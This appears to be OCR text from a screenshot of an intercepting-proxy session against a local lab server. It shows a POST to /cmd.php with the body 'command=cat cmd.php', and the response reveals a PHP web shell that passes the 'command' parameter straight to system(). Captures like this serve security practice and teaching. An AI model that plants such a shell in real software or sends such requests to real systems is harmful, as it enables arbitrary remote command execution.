 请求
美化 Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 127.0.0.1:63731
3 Content-Length: 19
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:63731
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:63731/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 command=cat cmd.php
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 18 Sep 2024 07:54:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 46
8
9 <?php
10 $cmd = $_POST["command"];
11 system($cmd);
12